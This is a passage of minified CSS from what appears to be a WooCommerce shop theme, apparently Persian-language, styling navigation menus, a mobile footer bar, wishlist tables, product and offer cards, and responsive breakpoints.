.search-new-style-1400{background:#fff;box-shadow:0 6px 15px #3b43590f!important;padding:10px 0;box-sizing:border-box;height:unset}.head-page.bargnew{background:unset}.head-page.bargnew h1{background:#fff;color:#3b4359;font-size:25px;font-weight:400;padding:25px;margin-bottom:0;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.head-page.bargnew h1::before{content:"";background:#2962ff;height:5px;width:15px;float:right;border-radius:89px;margin-top:16px;margin-left:8px}.search-404 .search-new-style-1400 .dgwt-wcas-suggestions-wrapp{;margin-top:20px}.chap-12221{float:right}.sepid-title-12.new-tit022 .sepid-title-12 h3{margin-bottom:15px}.navar-paiin-site{position:fixed;height:70px;background:#fff;width:100%;bottom:0;right:0;box-shadow:0 0 15px #3b435929!important;z-index:111111;overflow:hidden}.min-icon-footer:hover i{margin-top:-6px;float:right;width:100%;transition:0.2s}.min-icon-footer{float:right;width:20%;font-size:20px;text-align:center;padding:25px 10px;position:relative;cursor:pointer}.min-icon-footer .fi.fi-rr-home{background:#f2f6fc;width:50px;float:unset;height:50px;margin-top:-15px;margin-right:-13px;border-radius:150px;padding-top:14px;display:block;margin:auto;margin-top:-15px}.sabad-foot-433{width:30px;margin:auto;position:relative}.min-icon-footer .text-alaghe{width:100%;float:right;margin-right:0;text-align:center;font-size:13px;font-weight:400;position:absolute;right:0;margin-bottom:-30px;bottom:0}.min-icon-footer:hover .text-alaghe{margin-bottom:13px;transition:0.2s}.min-icon-footer:hover{color:#2962FF}.modal-iran-hazf{display:none}.modal-iran-hazf{position:fixed;top:0;width:100%;height:100%;background:#fff;right:0;bottom:0;z-index:111111}.closeiran-s{float:right;background:#2962FF;padding:15px 20px;border-radius:0;color:#fff;font-weight:400;font-size:15px;cursor:pointer;width:100%}.modaldakhel{float:right;background:#2962FF;width:100%}.sepid-mini-cart-header.saasdadsasd23{position:relative;width:100%;box-sizing:border-box;padding:0;margin:0;background:unset!important;height:unset}.modal-etel111{float:right;width:100%}.sabad-mobile-test.mini-cart-3{position:relative;opacity:1;overflow:unset;margin:0;width:100%;margin-top:0;box-shadow:unset!important;padding:0px!important}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset;height:unset;float:right;width:100%;box-shadow:unset!important;text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo{text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo:hover{background:unset!important}.modal-search-1{padding:20px;float:right;width:100%;box-sizing:border-box}.js-dgwt-wcas-overlay-mobile.dgwt-wcas-overlay-mobile{display:none}.js-dgwt-wcas-enable-mobile-form.dgwt-wcas-enable-mobile-form{display:none}.sabad-mobile-test.mini-cart-3:hover{margin-top:0}.sepid-mini-cart-header.saasdadsasd23{padding:25px 5px;width:100%;box-sizing:border-box}.min-icon-footer .sabadnumbercolor{background:#2962FF;color:#fff;margin-right:0;position:absolute;float:right;top:0;right:0;margin-right:-5px;margin-top:-4px}.min-icon-footer:hover .fi.fi-rr-home{background:#2962FF;color:#fff;transition:0.2s}.modal-etel111 .sepid-head-bazsho{position:relative;display:block;width:unset;margin:0;float:right;width:100%;box-sizing:border-box;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0}.stellarnav,.stellarnav li{position:relative;line-height:normal}.stellarnav{width:100%;z-index:9900}.stellarnav a{color:#777}.stellarnav ul{margin:0;padding:0;text-align:center}.stellarnav li{list-style:none;display:block;margin:0;padding:0;vertical-align:middle}.stellarnav li a{padding:15px;display:block;text-decoration:none;color:#777;font-size:inherit;font-family:inherit;box-sizing:border-box;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.stellarnav.light a,.stellarnav.light li a{color:#000}.stellarnav>ul>li{display:inline-block}.stellarnav>ul>li>a{padding:20px 40px}.stellarnav ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.stellarnav.light,.stellarnav.light ul ul{background:rgba(255,255,255,1)}.stellarnav li li{display:block}.stellarnav ul ul ul{top:0;left:220px}.stellarnav>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.stellarnav>ul>li.drop-left>ul{right:0}.stellarnav li.drop-left ul ul{left:auto;right:220px}.stellarnav.dark,.stellarnav.dark ul ul{background:rgba(0,0,0,1)}.stellarnav.dark a,.stellarnav.dark li a{color:#FFF}.stellarnav.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.stellarnav-noscroll-x{overflow-x:hidden}.stellarnav li.has-sub>a:after{content:'';margin-left:10px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #FFF;display:inline-block}.stellarnav .dd-toggle,.stellarnav li.call-btn-mobile,.stellarnav li.location-btn-mobile,.stellarnav.hide-arrows li li.has-sub>a:after,.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,.stellarnav.hide-arrows li.has-sub>a:after{display:none}.stellarnav li li.has-sub>a:after{margin-left:10px;float:right;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #FFF;position:relative;top:4px}.stellarnav li.drop-left li.has-sub>a:after{float:left;margin-right:10px;border-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{display:none;text-transform:uppercase;text-decoration:none}.stellarnav .dd-toggle{position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.stellarnav.desktop li.has-sub a{padding-right:5px}.stellarnav.desktop.hide-arrows li.has-sub a{padding-right:15px}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0}.stellarnav svg{fill:currentColor;width:1em;height:1em;position:relative;top:2px}.stellarnav a.dd-toggle .icon-plus{box-sizing:border-box;transition:transform .3s;width:12px;height:100%;position:relative;vertical-align:middle;display:inline-block}.stellarnav a.dd-toggle .icon-plus:after,.stellarnav a.dd-toggle .icon-plus:before{content:'';display:block;height:0;top:50%;border-bottom:solid 3px #777;position:absolute;width:12px}.stellarnav a.dd-toggle .icon-plus:before{transform:rotate(90deg);transition:width .3s}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.stellarnav.light a.dd-toggle .icon-plus:after,.stellarnav.light a.dd-toggle .icon-plus:before{border-color:#000}.stellarnav.dark a.dd-toggle .icon-plus:after,.stellarnav.dark a.dd-toggle .icon-plus:before{border-color:#FFF}.stellarnav .icon-close{box-sizing:border-box;width:12px;height:12px;position:relative;display:inline-block}.stellarnav .icon-close:after,.stellarnav .icon-close:before{content:'';display:block;width:12px;height:0;top:50%;border-bottom:solid 3px #777;position:absolute}.stellarnav .icon-close:before{transform:rotate(45deg)}.stellarnav .icon-close:after{transform:rotate(-45deg)}.stellarnav.light .icon-close:after,.stellarnav.light .icon-close:before{border-color:#000}.stellarnav.dark .icon-close:after,.stellarnav.dark .icon-close:before{border-color:#FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{padding:15px;box-sizing:border-box}.stellarnav .menu-toggle span.bars{display:inline-block;margin-right:7px;position:relative;top:3px}.stellarnav .menu-toggle span.bars span{display:block;width:15px;height:2px;border-radius:6px;background:#777;margin:0 0 3px}.stellarnav .full{width:100%}.stellarnav .half{width:50%}.stellarnav .third{width:33%;text-align:center}.stellarnav .location-btn-mobile.third{text-align:center}.stellarnav .location-btn-mobile.half{text-align:right}.stellarnav.light .half,.stellarnav.light .third{border-left:1px solid rgba(0,0,0,.15)}.stellarnav.light.left .half,.stellarnav.light.left .third,.stellarnav.light.right .half,.stellarnav.light.right .third{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.light .half:first-child,.stellarnav.light .third:first-child{border-left:0}.stellarnav.dark .half,.stellarnav.dark .third{border-left:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .half,.stellarnav.dark.left .third,.stellarnav.dark.right .half,.stellarnav.dark.right .third{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .menu-toggle,.stellarnav.dark.right .menu-toggle,.stellarnav.light.left .menu-toggle,.stellarnav.light.right .menu-toggle{border-bottom:0}.stellarnav.dark .half:first-child,.stellarnav.dark .third:first-child{border-left:0}.stellarnav.light .menu-toggle span.bars span{background:#000}.stellarnav.dark .menu-toggle span.bars span{background:#FFF}.stellarnav.mobile,.stellarnav.mobile.fixed{position:static}.stellarnav.mobile ul{position:relative;display:none;text-align:left;background:rgba(221,221,221,1)}.stellarnav.mobile.active>ul,.stellarnav.mobile>ul>li{display:block}.stellarnav.mobile.active{padding-bottom:0}.stellarnav.mobile>ul>li>a{padding:15px}.stellarnav.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none}.stellarnav.mobile ul ul ul{left:auto;top:auto}.stellarnav.mobile li.drop-left ul ul{right:auto}.stellarnav.mobile li a{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.mobile>ul{border-top:1px solid rgba(255,255,255,.15)}.stellarnav.mobile.light li a{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.mobile.light>ul{border-top:1px solid rgba(0,0,0,.15)}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0}.stellarnav.mobile .call-btn-mobile,.stellarnav.mobile .close-menu,.stellarnav.mobile .dd-toggle,.stellarnav.mobile .location-btn-mobile,.stellarnav.mobile .menu-toggle{display:inline-block}.stellarnav.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,.1);box-sizing:border-box}.stellarnav.mobile li.call-btn-mobile,.stellarnav.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.stellarnav.mobile li.call-btn-mobile.full,.stellarnav.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.stellarnav.mobile.light ul{background:rgba(255,255,255,1)}.stellarnav.mobile.dark ul{background:rgba(0,0,0,1)}.stellarnav.mobile.dark ul ul{background:rgba(255,255,255,.08)}.stellarnav.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,.1)}.stellarnav.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.stellarnav.mobile li li.has-sub>a:after,.stellarnav.mobile li.drop-left li.has-sub>a:after,.stellarnav.mobile li.has-sub>a:after{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{position:fixed;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.stellarnav.mobile.right>ul{right:0}.stellarnav.mobile.left .close-menu,.stellarnav.mobile.right .close-menu{display:inline-block;text-align:right}.stellarnav.mobile.left>ul{left:0}.stellarnav.mobile.left .call-btn-mobile.half,.stellarnav.mobile.left .call-btn-mobile.third,.stellarnav.mobile.left .close-menu.half,.stellarnav.mobile.left .close-menu.third,.stellarnav.mobile.left .location-btn-mobile.half,.stellarnav.mobile.left .location-btn-mobile.third,.stellarnav.mobile.right .call-btn-mobile.half,.stellarnav.mobile.right .call-btn-mobile.third,.stellarnav.mobile.right .close-menu.half,.stellarnav.mobile.right .close-menu.third,.stellarnav.mobile.right .location-btn-mobile.half,.stellarnav.mobile.right .location-btn-mobile.third{text-align:center}.stellarnav.mobile.left .menu-toggle.half,.stellarnav.mobile.left .menu-toggle.third,.stellarnav.mobile.right .menu-toggle.half,.stellarnav.mobile.right .menu-toggle.third{text-align:left}.stellarnav.mobile.left .close-menu.third span,.stellarnav.mobile.right .close-menu.third span{display:none}.stellarnav.desktop li.mega ul ul{background:0 0;width:auto}.stellarnav.desktop li.mega li{display:inline-block;vertical-align:top;margin-left:-4px}.stellarnav.desktop li.mega li li{display:block;position:relative;left:4px}.stellarnav.desktop>ul>li.mega{position:inherit}.stellarnav.desktop>ul>li.mega>ul{width:100%}.stellarnav.desktop>ul>li.mega>ul li.has-sub ul{display:block;position:relative;left:auto}.stellarnav.desktop>ul>li.mega>ul>li{padding-bottom:15px;box-sizing:border-box}.stellarnav.desktop li.mega li li a{padding:5px 15px}.stellarnav.desktop li.mega li.has-sub a:after{display:none}.stellarnav.desktop>ul>li.mega>ul>li>a{color:#ff0}@media only screen and (max-width :768px){.stellarnav{overflow:hidden;display:block}.stellarnav ul{position:relative;display:none}}@media only screen and (max-width :420px){.stellarnav.mobile .call-btn-mobile.third span,.stellarnav.mobile .location-btn-mobile.third span{display:none}}.menu-mobile-111{height:100%;width:0;position:fixed;top:0;right:0;overflow-x:hidden;padding-top:0;transition:0.5s;box-shadow:0 0 35px #3b435926!important;z-index:9999999999;box-sizing:border-box;background:#fff;padding-top:20px}.menu-mobile-111 .user-avatar{padding-right:20px;box-sizing:border-box;margin-bottom:0;background:#fff}.menu-mobile-111 .user-avatar .in1{width:70px}.sepid-mini-cart-header.saasdadsasd23 .product-title{width:100%}.menu-mobile-111 .closebtn{width:25px;height:25px;float:left;background:#3b4359;font-size:25px;color:#fff;text-align:center;border-radius:150px;position:absolute;right:0;margin-right:20px;line-height:24px}.mobile-menu-1.stellarnav.dark .menu-toggle{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{max-width:300px;text-align:right;background:unset!important}.stellarnav.mobile>ul>li>a{padding:15px;color:#3b4359;border:0 solid;font-size:16px;font-weight:400;border-bottom:1px solid #F2F6FC;background:#fff}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0;float:left;background:unset;left:0;right:unset;color:#3b4359;width:35px;height:35px;margin:8px;border-radius:6px;padding-left:13px}.sepid-heart-header-box.menu-1{margin-left:0;float:right}.stellarnav.dark a.dd-toggle .icon-plus::after{display:none}#header_main_nav{display:block!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset}.stellarnav li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#fff;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}#mySidenav .sub-menu .sub-menu li a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC}.stellarnav.mobile.dark ul ul{background:#2962FF;text-align:right;font-weight:400}#mySidenav .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .sub-menu .sub-menu .sub-menu li a::before{content:"";width:5px;height:5px;background:#3b4359;float:right;margin-top:7px;border-radius:90px;margin-left:7px}#mySidenav .sub-menu .sub-menu .sub-menu li a{background:#F2F6FC;border:0 solid!important;padding-right:24px;box-sizing:border-box}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0;left:0;right:unset;margin-left:10px!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset;border:0 solid!important}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#mySidenav .dmega .sub-menu:hover li:first-child a{background:#2962FF!important;color:#fff!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu li a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC;padding-right:25px;box-sizing:border-box;border-bottom:0 solid!important;background:#F2F6FC}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a::before,#mySidenav .dmega .sub-menu .sub-menu li a::before{content:"";width:10px;height:5px;background:#2962FF;border-radius:90px;margin-top:7px;margin-left:8px;float:right}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle::before,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle::before{display:none!important}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #F2F6FC}#header_main_nav{display:block!important;position:relative;background:none!important;max-width:100%;border:0 solid!important;padding-top:0px!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu a{background:#f2f6fc!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #f2f6fc}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a{background:#f2f6fc!important;border:0 solid}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a::before{width:5px;background:#3b4359}.up-sells.upsells.products .sanieaval{display:none}.sepid-ht-tab-pane .product-list{float:right;width:25%;padding:15px}.sepid-ht-tab-pane .product-list22{float:right;width:50%;position:relative}table.wishlist_table tbody td,table.wishlist_table thead th{font-size:15px;font-weight:400!important;padding:15px!important}.wishlist-items-wrapper del{color:#9aa1b3;font-weight:100}.yith-wcwl-share li a i{font-family:fontawesome!important;padding-top:;border-radius:}.yith-wcwl-share li a{font-size:17px;padding-top:10px;box-sizing:border-box;width:40px;height:40px;border-radius:7px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{font-family:fontawesome}.wishlist_table .product-add-to-cart a{display:table!important;margin:0 auto 5px!important;text-align:center;background:#2962FF;color:#fff;padding:5px 15px;float:left;border-radius:8px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:right;padding:20px 0;font-size:15px;font-weight:400}.wishlist-items-wrapper ins{float:right;width:100%;text-decoration:none;font-size:17px;font-weight:400}table.wishlist_table thead th{border-top:0 solid!important}.wishlist_table tr td.product-thumbnail a img{width:100%;box-shadow:0 2px 5px #23263314!important;padding:15px;box-sizing:border-box;border-radius:100%}.woocommerce table.shop_table td{text-align:right}.icon-loading{fill:#3b4359!important}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:30px;border-radius:150px;transition:0.3s}.tedad-icon-cat{background:#fff;box-shadow:0 2px 35px #3b43594f!important;border-radius:150px;font-weight:400;font-size:15px;position:absolute;width:unset;height:30px;min-width:30px;padding-top:6px;padding-right:6px;padding-left:6px;box-sizing:border-box}.sepid-rtl-cat-one-icon-1{float:right;width:100%;text-align:center}.my-icon-wrapper-sepid{width:100%;margin:auto;border:1px solid #E7EBF2;height:130px;padding:unset;border-radius:15px;font-size:25px;padding-top:48px;margin-bottom:20px;background:unset}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px}.cat-new-2222 h5{float:right;width:100%;margin:0;font-size:14px;font-weight:400}.cat-new-2222::after{content:"";position:absolute;bottom:0;width:80%;background:#E3E9F0;height:5px;right:0;margin-right:10%;border-radius:0 0 90px 90px;margin-bottom:-5px}.joda-khat-1{float:right;width:100%;text-align:center;margin-bottom:25px}.joda-khat-2{width:60px;margin:auto}.joda-khat-3{float:right;width:20px;height:7px;background:#D3DAE3;border-radius:90px}.joda-khat-3::after{float:right;content:"";background:#D3DAE3;width:7px;height:7px;margin-right:37px!important;border-radius:90px;margin-top:-7px}.joda-khat-3::before{float:right;content:"";background:#2962FF;width:7px;height:7px;margin-right:25px!important;border-radius:90px}.dfwefwe4444:hover{transition:0.3s;margin-top:-10px;margin-bottom:10px}.dfwefwe4444{float:right;width:100%;position:relative;transition:0.3s}.joda-khat-1.wchap .joda-khat-2{float:left}.joda-khat-1.wrast .joda-khat-2{float:right}.ps2.product-style.htpp.sepid-offer-two-21{background:#2962FF;padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.sepid-offer-two-21-dakhel{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav.disabled,.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav{display:block;position:absolute;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav button{background:#3b4359;color:#FFF;width:30px;height:30px;font-size:18px;border:0 solid;margin-left:4px;margin-right:4px;border-radius:90px;margin-top:60px}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0;transform:rotate(180deg)}.product-listslidee{float:right;width:100%;box-sizing:border-box;padding:10px}.sepid-product-tab-1-5643234{background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;float:right;width:100%}.sepid-product-tab-1-5643234 h3{margin:0;font-size:15px;line-height:25px;max-height:75px;min-height:75px;overflow:hidden;font-weight:400;color:#3b4359;text-align:center}.tab-img-sepid34234234{float:right;width:100%;text-align:center;position:relative;margin-bottom:25px;margin-top:10px}.risk-meta-price-98324324{float:right;width:100%;margin-bottom:20px;font-size:15px;font-weight:400;position:relative;text-align:center}.daroffer-sepid777{position:absolute;background:#2962FF;color:#fff;padding:5px 10px;margin-top:-5px;border-radius:90px;padding-bottom:3px;right:0;width:unset;left:unset;margin-right:30px}.tab-img-sepid342342343334{padding:10px;background:#fff;border-radius:150px;overflow:hidden}.sepid-offer-401-new-boxeeeee{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:15px}.box-inl3432{float:right;width:100%}.sepid-offer-401-new-boxeeeee .timer-wrapper .time1{background:#F2F6FC;width:40px;margin:auto;padding-top:12px;margin-bottom:9px;height:40px;border-radius:90px;font-weight:400}.sepid-offer-401-new-boxeeeee .timer-wrapper{float:left;width:25%;text-align:center}.tab-img-sepid34234234333{width:70%;text-align:center;margin:auto;background:#F2F6FC;padding:15px;border-radius:150px}.risk-meta-price-98324324 del{color:#9fa1a6;font-weight:100}.risk-meta-price-98324324 ins{font-size:18px;text-decoration:unset;margin-top:0;float:right;width:100%}.risk-meta-price-98324324 ins .woocommerce-Price-currencySymbol{font-size:14px}.ps2.product-style.htpp.sepid-offer-two-21{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.product-listslidea{float:right;width:100%;padding:10px;box-sizing:border-box}.sepid-product-tab-1-401{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f;padding:25px;border-radius:15px}.sepid-product-tab-1-401 h3{font-size:15px;font-weight:400;color:#3b4359;line-height:25px;max-height:70px;margin-top:0;min-height:70px;overflow:hidden;text-align:center}.risk-meta-price-9832432445653{float:right;width:100%;margin:15px 0}.product-list234234-new1{float:right;width:25%;padding:10px;position:relative}.product-list234234-new1 .mozooo{position:relative;width:unset;right:0;left:unset;float:right;margin-right:0;margin-left:0}.daroffer-sepid7774564565{float:right;width:100%}.risk-meta-price-9832432445653 .daroffer-sepid777{margin-top:25px;width:50px;text-align:center}.rrf-eee222234534 img{border-radius:10px}.zxtime{float:left;width:80px;height:60px;background:#F2F6FC;border-radius:15px;margin-top:-30px;position:relative;margin-left:20px;font-weight:400;font-size:15px;text-align:center;padding-top:4px}.title-blog-post-332{float:right;width:100%}.zxtime .date-day{float:right;width:100%;text-align:center;font-size:20px;color:#3b4359}.zxtime .date-month{float:right;width:100%;font-size:14px;text-align:center;color:#3b4359}.daroffer-sepid7774564565 ins .woocommerce-Price-currencySymbol{font-size:14px;font-weight:100}.product-list-1234234-new1{float:right;width:100%;padding:20px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.product-listslidea .meta-buttom-sepid{background:#fff;box-shadow:0 2px 35px #3b43590f;padding:10px 0;border-radius:15px;margin-bottom:0;border:unset}.daroffer-sepid7774564565 ins{float:right;width:100%;padding-right:54px;font-size:16px;font-weight:400;text-decoration:unset;margin-top:10px}.daroffer-sepid7774564565 del{font-size:14px;color:#6d7079}.product-list234234-new1 h3{font-size:15px;font-weight:400;max-height:50px;min-height:50px;overflow:hidden;line-height:25px}.product-list234234-new1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-list234234-new1 .kk-star-ratings .kksr-icon{width:15px!important;height:15px!important}.left-two-p-sepid .yith-wcbr-brands{float:right;width:100%;margin-top:0;font-size:15px;font-weight:400;padding:7px 0}.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0}.yith-wcbr-brands span a{font-weight:100;margin-left:10px;margin-bottom:5px}.left-two-p-sepid .yith-wcbr-brands-logo a{float:right;width:unset;max-width:100px;margin-left:10px;margin-bottom:10px;background:#f2f6fc;padding:10px;border-radius:15px}.left-two-p-sepid .yith-wcbr-brands-logo a img{float:right;width:100%;border-radius:10px}.left-two-p-sepid .yith-wcbr-brands::before{content:"\f127";font-family:uicons-regular-rounded!important;float:right;font-size:18px;margin-left:8px;margin-top:0;font-weight:100}.woocommerce div.product div.images .flex-control-thumbs li img{padding:7px;box-sizing:border-box}.daroffer-sepid7774564565{float:right;width:100%;font-size:17px;min-height:55px;font-weight:400;padding-top:25px}.daroffer-sepid7774564565 del{margin-top:-25px;float:right;width:100%}.daroffer-sepid7774564565 ins{margin-top:5px}@media only screen and (max-width :1320px){.size{width:100%;padding:0 10px;box-sizing:border-box}.user-accout-sepid-box i{width:40px}.user-accout-sepid-box{padding:10px 10px}.user-accout-sepid-box1{padding:25px 10px}#sharem{padding:100px 10% 0 10%}.blog-meta-1 .blog-meta-2 .blog-meta-user{font-size:13px}.blog-meta-1 .blog-meta-2{width:70%}}@media only screen and (max-width :1250px){.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:25px 25px;box-sizing:border-box;border-radius:15px;position:relative}.blog-meta-1 img{float:unset;margin:auto}.blog-meta-1 .blog-meta-2{width:100%;text-align:center;padding-right:0}.blog-meta-1 .blog-meta-2 .blog-meta-user{width:100%;box-sizing:border-box;font-size:15px;border-radius:8px}.blog-meta-1{text-align:center}.user-accout-sepid-box i{float:unset;margin:auto;margin-top:0;margin-bottom:10px;position:absolute;left:0;bottom:0;margin-left:10px;margin-bottom:0}.user-accout-sepid-box-1{float:right;width:100%;padding-right:0;box-sizing:border-box}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-5px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-5px}}@media only screen and (max-width :1200px){.meta-catalog-date-box{margin-bottom:8px}.nav-11{width:30%}.product-list-1.ps3.jjj-112.lahze .tooltip-arrow-sepid{margin-right:10px}.woocommerce-MyAccount-content{width:70%!important}.user-accout-sepid-box1{padding:25px 20px}.user-accout-sepid-box h2{font-size:14px}.sefaresh-122-401{width:50%;margin-bottom:0}.sepid-sefaresh{max-height:450px}.main-bak .product-list-45645654{width:50%}.main-bak{width:73%}.main-side{width:27%}.right-loo-sepid{width:80%}.product-list-2022 .offer-asli88{height:50px;padding-top:15px}.product-list-2022 .sepid-p-list-price{height:50px}.product-list-2022 .sepid-p-list-price ins{text-decoration:none;margin-right:0;font-size:18px;float:right;margin-top:0;width:100%}.product-list-2022 .box-price-44-1{margin-top:10px}.product-list{width:33.3%}.sepid-takmahssol-rangi .time1{width:40px!important}.product-list-1.ps3.jjj-112.lahze .sepid-lahze-arrow{width:100%;margin-bottom:15px}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98{width:100%;text-align:center}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 ins{text-align:center;width:100%}.product-list-1.ps3.jjj-112.lahze .risk-meta-price-98 del{text-align:center;width:100%}.product-list234234{width:33.3%}.share-iran-32 a{margin-bottom:10px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{width:63%}.blog-sepid-main{width:100%}.product-list-1234234 h3{min-height:85px;max-height:85px;overflow:hidden}.elementor-8 .elementor-element.elementor-element-25a9512>.elementor-element-populated{margin-top:-300px}.cat-new-2222::after{width:70%;margin-right:15%}}@media only screen and (max-width :1170px){.product-list234234-new1{width:50%}}@media only screen and (max-width :1100px){.right-new-123-1{width:35%}.product-listtak ins{float:right;width:100%;margin-right:0;margin-top:0}.product-listtak .sepid-p-list-price{height:50px}.sepid-offer-402 a{width:72%}.product-listtak 